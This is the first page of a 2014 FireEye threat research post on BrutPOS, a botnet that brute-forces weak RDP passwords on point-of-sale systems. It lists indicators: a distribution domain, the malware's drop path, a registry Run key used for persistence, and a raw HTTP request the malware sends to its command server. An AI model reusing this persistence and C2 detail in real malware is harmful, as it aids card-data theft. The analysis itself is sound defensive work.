BrutPOS: RDP Bruteforcing Botnet Targeting POS Systems
fireeye.com/blog/threat-research/2014/07/brutpos-rdp-bruteforcing-botnet-targeting-pos-systems.html
FIREEYE ™
Threat Research Blog
July 09, 2014 | by Nart Villeneuve, Kyle Wilhoit, Joshua Homan
There have been an increasing number of headlines about breaches at retailers in which attackers have made off with credit card data after compromising point-of-sale (POS) terminals. However, what is not commonly discussed is the fact that one third of these breaches are a result of weak default passwords in the remote administration software that is typically installed on these systems. [1] While advanced exploits generate a lot of interest, sometimes it’s defending the simple attacks that can keep your company from the headlines.
In this report, we document a botnet that we call BrutPOS which uses thousands of compromised computers to scan specified IP address ranges for RDP servers that have weak or default passwords in an effort to locate vulnerable POS systems. [2]
BrutPOS
It is unclear exactly how the BrutPOS malware is being propagated. We have found that the malware is being distributed (along with a considerable amount of otherwise unrelated malware) by the site destre45[.]com. The attackers may have used a distribution service provided by other cybercriminals.
When executed, the malware copies itself to:
"%USERPROFILE%\%APPDATA%\llasc.exe"
It modifies the Windows Registry (HKCU\Software\Microsoft\Windows\CurrentVersion\Run\Run_) so that it will be restarted after a reboot.
The malware connects to the command and control server (C2) to report its status and receives a list of usernames/passwords and IP addresses to begin scanning.
POST /brut.loc/www/cmd.php HTTP/1.1 Content-type: multipart/form-data, boundary=XyEgoZ17 Cache-Control: no-cache Accept: */* Accept-Encoding: identity Connection: Keep-Alive Accept-Language: ru-RU,en,* User-Agent: Browser Host: 92.63.99.157 Content-Length: 212
1/9